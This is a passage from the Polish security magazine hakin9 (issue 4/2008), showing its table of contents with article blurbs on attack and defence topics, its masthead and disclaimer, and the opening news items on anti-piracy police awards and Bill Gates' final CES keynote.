SPIS TREŚCI

NARZĘDZIA

14

Norton 360

Wielomodułowe narzędzie do ochrony komputera przed szerokim

wachlarzem zagrożeń, takich jak: spyware, wirusy, rootkity, ataki typu

phishing. Zawiera także moduły: dwukierunkowego firewalla, ochrony

przed wyłudzaniem danych, uwierzytelniania witryn internetowych,

skanowania poczty elektronicznej oraz dodatkową usługę chroniącą

przed atakami zdalnymi.

15

Eset NOD32 Antivirus 3.0 Home

Opis najnowszej wersji dobrze znanego na rynku systemu

antywirusowego. Nod32 jest bardzo szybkim skanerem i co

najważniejsze nie obciążającym systemu komputera. Chroni przed

rożnego rodzaju wirusami, komponentami szpiegującymi (spyware),

reklamowymi (adware) oraz phisingiem.

POCZĄTKI

16

Niebezpieczny jPortal2

Artur pokazuje nam jak ominąć zabezpieczenia systemu jPortal2 oraz

przykładowe luki w tym portalu.

ATAK

20 Hakowanie WIFI

Grzegorz porusza ciekawe i popularne zagadnienie jakim jest WIFI. Opisał

jak wygląda atak na WEP oraz jak złamać WEP przy pomocy ataku PTW.

24 Użytkownik kontra wirusy

90% szkodliwego oprogramowania trafia do naszego komputera,

ponieważ nie przestrzegamy zasad bezpiecznego jego użytkowania.

W artykule są przedstawione niektóre techniki ataków oraz miejsca, w

których ukrywają się trojany.

30 Hakowanie Bluetooth

Do niedawna wielu z nas wydawało się, że ostatnim ogniwem mobilności

w przypadku telefonii są telefony komórkowe. Jednak w miarę odkrywania

nowych możliwości zastosowań tego typu sprzętu nie tylko do typowej

komunikacji głosowej, rozwinęły się technologie, w których komórka jest

tylko elementem łączącym ogniwa łańcucha komunikacyjnego, a sieć

GSM – jednym z dostępnych sposobów na przekazywanie informacji.

36 Przejmowanie wiadomości Gadu-Gadu

Komunikatory internetowe są jednym z coraz częściej

wykorzystywanych sposobów komunikacji międzyludzkiej. Za ich

pomocą prowadzimy luźne pogawędki ze znajomymi, załatwiamy



sprawy zawodowe, a nawet wyznajemy uczucia drugiej osobie.

Czy jednak możemy być pewni tego, że nikt nie podsłuchuje naszej

rozmowy? O tym dowiemy się z tego artykułu.

jest wydawany przez Software–Wydawnictwo Sp. z o.o.

Dyrektor wydawniczy: Sylwia Pogroszewska

Redaktor naczelny: Katarzyna Juszczyńska

katarzyna.juszczynska@software.com.pl

Redaktor prowadzący: Robert Gontarski

robert.gontarski@software.com.pl

Kierownik produkcji: Marta Kurpiewska

marta.kurpiewska@software.com.pl

DTP Manager: Robert Zadrożny

Okładka: Agnieszka Marchocka

Dział reklamy: adv@software.com.pl

Prenumerata: Marzena Dmowska

pren@software.com.pl

Wyróżnieni betatesterzy:

Łukasz Witczak, Marcin Kulawinek

Opracowanie CD: Rafał Kwaśny

Druk: 101 Studio, Firma Tęgi

Nakład wersji polskiej 6 000 egz.

Adres korespondencyjny:

Software–Wydawnictwo Sp. z o.o.

ul. Bokserska 1, 02-682 Warszawa, Polska

Tel. +48 22 427 36 77, Fax +48 22 244 24 59

www.hakin9.org

Osoby zainteresowane współpracą prosimy o kontakt:

cooperation@software.com.pl

Redakcja dokłada wszelkich starań, by publikowane w piśmie

i na towarzyszących mu nośnikach informacje i programy

były poprawne, jednakże nie bierze odpowiedzialności za

efekty wykorzystania ich; nie gwarantuje także poprawnego

działania programów shareware, freeware i public domain.

Uszkodzone podczas wysyłki płyty wymienia redakcja.

Wszystkie znaki firmowe zawarte w piśmie są własnością

odpowiednich firm i zostały użyte wyłącznie w celach

informacyjnych.

Do tworzenia wykresów i diagramów wykorzystano

program

firmy

Płytę CD dołączoną do magazynu przetestowano

programem AntiVirenKit firmy G DATA Software Sp. z o.o.

Redakcja używa systemu

automatycznego składu

UWAGA!

Sprzedaż aktualnych lub archiwalnych numerów pisma

w cenie innej niż wydrukowana na okładce – bez zgody

wydawcy – jest działaniem na jego szkodę i skutkuje

odpowiedzialnością sądową.

hakin9 ukazuje się w następujących krajach:

Hiszpanii, Argentynie, Portugalii, Francji, Belgii,

Luksemburgu, Kanadzie, Maroko, Niemczech,

Austrii, Szwajcarii, Polsce, Czechach, Słowacji.

Prowadzimy również sprzedaż kioskową

w innych krajach europejskich.

Magazyn hakin9 wydawany jest

w 7 wersjach językowych:

PL

ES

CZ

EN

IT

FR

DE

UWAGA!

Techniki prezentowane w artykułach mogą być

używane jedynie we własnych sieciach lokalnych.

Redakcja nie ponosi odpowiedzialności za

niewłaściwe użycie prezentowanych technik

ani spowodowaną tym utratę danych.

SPIS TREŚCI

STAŁE

RUBRYKI

6 W skrócie

Przedstawiamy garść

najciekawszych wiadomości ze

świata bezpieczeństwa systemów

informatycznych i nie tylko.

10 Zawartość CD

Prezentujemy zawartość i sposób

działania najnowszej wersji naszej

sztandarowej dystrybucji hakin9.live.

76 Księgozbiór

Recenzujemy książki Hacking

zdemaskowany – Bezpieczeństwo

sieci – sekrety i rozwiązania oraz

Microsoft /windows /sharePoint

Services 3.0 od środka

78 Felieton

Dla kogo biuletyn bezpieczeństwa.

Ostatecznym etapem każdego procesu

wykrywania luki w oprogramowaniu

jest wykorzystywanie uzyskanych

informacji w celu opublikowania biuletynu

bezpieczeństwa.

82 Zapowiedzi

Zapowiedzi artykułów, które znajdą

się w następnym wydaniu magazynu

hakin9

OBRONA

42 Programy antywirusowe od środka

Dziś programy antywirusowe nie są tym, czym były pierwotnie.

Oprócz wirusów komputerowych wykrywają całą gamę zagrożeń,

wliczając w to konie trojańskie, oprogramowanie szpiegujące, exploity,

phishing, a nawet spam. Choć zagrożenia bywają całkiem różne, do

ich badania wykorzystywane są podobne techniki. Z artykułu dowiesz

się jakie są techniki i algorytmy wykrywania zagrożeń stosowane w

programach antywirusowych.









48 Odzyskiwanie danych

Utrata danych wiąże się często z dużymi stratami, nierzadko także

z finansowymi. Nie ma tu większego znaczenia, czy będzie to

przemyślany atak hakera, działanie wirusa lub trojana, przypadkowe

skasowanie przez użytkownika czy awaria systemu operacyjnego.

Utrata ważnego dokumentu to zawsze duży kłopot – zwłaszcza, jeśli

nie posiada się kopii zapasowych utraconych danych. Z artykułu

dowiesz się jak odzyskać cenne dane.

56 Bezpieczne a niebezpieczne aplikacje

Aplikacje i ich bezpieczeństwo to nie tylko i wyłącznie proces

ich tworzenia, to również modelowanie zagrożeń, projektowanie

rozwiązania oraz architektura. Wszystkie te czynniki składają się na

stworzenie bezpiecznej lub niebezpiecznej aplikacji. Przy tworzeniu

bezpiecznych programów należy zwrócić szczególną uwagę na

kilka istotnych czynników wpływających na ogólne bezpieczeństwo

rozwiązania. Cały tekst bazuje na przykładzie systemu Windows i

aplikacji pisanych na platformie .NET.

60 Robactwo w kodzie

Zastanawiałeś się kiedyś, czy kod, który napisałeś, jest nieskazitelnie

czysty? Czy możesz użyć go na własnej stronie bez obawy, że ktoś

wykryje lukę i zaatakuje system? Bałeś się , że sprzedasz klientowi

skrypt, a jakaś osoba włamie się na stronę? Przeczytaj ten artykuł,

aby ustrzec się przed najbardziej popularnymi błędami w pisaniu

aplikacji internetowych w PHP i MySQL. Autor opisał podstawowe luki

w zabezpieczeniach aplikacji webowych oraz metody obrony przed

atakami hakerów.

BEZPIECZNA FIRMA

66 Ochrona informacji biznesowych

Spośród wszystkich tajemnic prawnie chronionych najbardziej

powszechny charakter w życiu gospodarczym ma tajemnica

przedsiębiorstwa, gdyż dotyczy to wszystkich przedsiębiorców.

Instytucja tajemnicy przedsiębiorstwa służy ochronie zasobów

niematerialnych firmy. Przepisy prawa nie określają, jak należy

chronić aktywa informacyjne, pozostawiając w tym zakresie pełną

swobodę przedsiębiorcom co do metod i sposobów ich ochrony. Z

artykułu dowiesz się jak zapewnić ochronę informacjom biznesowym

oraz jak zastosować najlepsze praktyki i standardy ochrony.

6

W SKRÓCIE

HAKIN9 4/2008

7

MATEUSZ STĘPIEŃ

HAKIN9

4/2008



ZŁOTE BLACHY DLA POLICJANTÓW

ZA WALKĘ Z PIRACTWEM

Policjanci z Komendy Wojewódzkiej Policji

we Wrocławiu, Komendy Wojewódzkiej

Policji w Katowicach oraz Komendy

Rejonowej Policji Warszawa V zostali

nagrodzeni Złotymi Blachami 2007 za

zaangażowanie w walce z przestępstwami

dotyczącymi naruszania praw autorskich.

Policjanci z Wrocławia nagrodzeni

zostali między innymi za: działania mające

na celu ograniczenie bezprawnego

udostępniania plików muzycznych w

sieciach p2p w akademickim systemie

informatycznym na terenie Politechniki

Wrocławskiej. Wykazywali także

nowatorskie rozwiązania w procesie

uzyskiwania i wykorzystywania dowodów

w postępowaniu karnym naruszenia

praw producentów fonograficznych w

zamkniętych sieciach osiedlowych.

Policjanci z Wydziału do Walki z

Przestępczością Gospodarczą Komendy

Wojewódzkiej Policji w Katowicach

w 2007 r. dokonali wielu istotnych i

spektakularnych akcji wobec podmiotów

i osób rozpowszechniających pirackie

oprogramowanie i korzystających z niego

w celach komercyjnych.

Natomiast funkcjonariusze z

Komendy Rejonowej Policji Warszawa

V przeprowadzili działania przeciwko

zorganizowanej grupie przestępczej

zajmującej się nielegalnym powielaniem

płyt DVD z filmami i grami PSX oraz ich

dystrybucją na terenie giełdy mieszczącej

się przy ul. Wolumen w Warszawie. W

wyniku realizacji sprawy dokonano

przeszukań i procesowo zabezpieczono

materiały dowodowe w pomieszczeniach

zlokalizowanych na terenie kilku dzielnic

Warszawy.

Piractwo to przede wszystkim olbrzymia

strata dla producentów i artystów; poza

tym – także dla Skarbu Państwa, bo każda

legalnie sprzedana płyta to podatek, to

pieniądze odprowadzone do Skarbu

Państwa – powiedział dziennikarzom

nadkom. Zbigniew Urbański z Komendy

Głównej Policji.

Nagrody, jak co roku, przyznawane są

przez Koalicję Antypiracką, którą tworzą

przedstawiciele: przemysłu muzycznego

– Związek Producentów Audio Video,

producentów oprogramowania

komputerowego – Business Software

Alliance, przemysłu filmowego – Fundacja

Ochrony Twórczości Audiowizualnej.

BILL GATES WYSTĄPIŁ W LAS

VEGAS PODCZAS OTWARCIA

DOROCZNEJ KONFERENCJI

CONSUMER ELECTRONICS SHOW

Bill Gates wystąpił w Las Vegas

podczas otwarcia dorocznej konferencji

Consumer Electronics Show (CES)

2008. W swoim wystąpieniu Bill Gates

podkreślił, że ostatnie lata można zaliczyć

do pierwszej, trwającej od 2001 roku,

prawdziwej Cyfrowej Dekady : Odkąd

po raz pierwszy mówiłem o Cyfrowej

Dekadzie w 2001 roku, tempo wzrostu

popularności technologii cyfrowych,

dzięki którym zmienia się sposób, w

jaki pracujemy, uczymy się i bawimy,

było ogromne. Mimo to, nadal jesteśmy

na początku drogi prowadzącej do

zmian, jakie wniesie w nasze życie

technologia. Kolejna cyfrowa dekada

przyniesie nam jeszcze większe

korzyści wynikające z użytkowania

nowych technologii – powiedział Bill

Gates. W swoim wystąpieniu Bill Gates

poinformował również m. in. o umowach

zawartych pomiędzy Microsoft a

Disney-ABC Television Group, NBC

Universal oraz Metro-Goldwyn-Mayer

Studios Inc. (MGM). Efektem umowy

pomiędzy Microsoft i NBC Universal

będzie możliwość dostępu do licznych

materiałów filmowych i zdjęciowych

związanych z tegorocznymi Igrzyskami

Olimpijskimi, które odbędą się w Pekinie.

Gates poinformował również, że stacje

telewizyjne ABC Television oraz Disney

Chanel nawiążą współpracę z serwisem

Xbox Live i będą dostępne do pobrania

bezpośrednio na konsolę Xbox 360.

Było to jego jedenaste wystąpienie

na Consumer Electronics Show w

ciągu piętnastu lat, ale tym razem

bardzo szczególne – gdyż Bill Gates

po raz ostatni przemawiał jako etatowy

pracownik Microsoftu. Od sierpnia

tego roku założyciel korporacji zmienia

priorytety, planuje on zrezygnować z

bieżącego, codziennego funkcjonowania

jako Chief Software Architect na rzecz

założonej w 2000 roku fundacji Bill &

Melinda Gates Foundation, która operuje

majątkiem niemal 30 mld USD, realizując

cele z zakresu poprawy globalnych

problemów zdrowia i edukacji.

Bill Gates urodził się 28 października

1955 roku w Seattle, w stanie

Washington. Jego ojciec William H. Gates

był prawnikiem, a matka nauczycielką. Bill

skończył elitarne liceum Lakeside School,

w 1973 roku rozpoczął studia na Harvard

University, gdzie poznał Steve'a Balmera

– przyszłego partnera biznesowego.

Studiów jednak nie ukończył, ponieważ

w szybkim tempie zaczęła rozwijać się

firma realizująca wizje początkującego

